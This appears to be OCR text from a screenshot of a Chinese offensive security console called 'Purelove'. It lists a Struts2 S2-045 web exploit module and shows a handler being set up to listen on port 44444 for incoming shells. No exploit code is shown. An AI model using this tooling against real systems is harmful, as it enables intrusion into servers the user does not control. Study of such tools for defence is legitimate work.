 python.exe (Admin)
bin\Purelove\payloads\web\s2-045 2017-07-26 高 st2-045
漏洞利用
ple > use bin\Purelove\payloads\mulit\hander\hander
ple bin(hander) > show options
Module options (bin\purelove\payloads\mulit\hander\hander) :
Name Current Setting Required Description
---- --------------- -------- -----------
debug 用于调试，排查poc
中的问题
port 4444 no 监听端口
mode payload 执行exploit,或者
执行payload
target no 监听地址
ple bin(hander) > set target 0.0.0.0
target => 0.0.0.0
ple bin(hander) > set port 44444
port => 44444
ple bin(hander) > run
Hander Listening 0.0.0.0 port:44444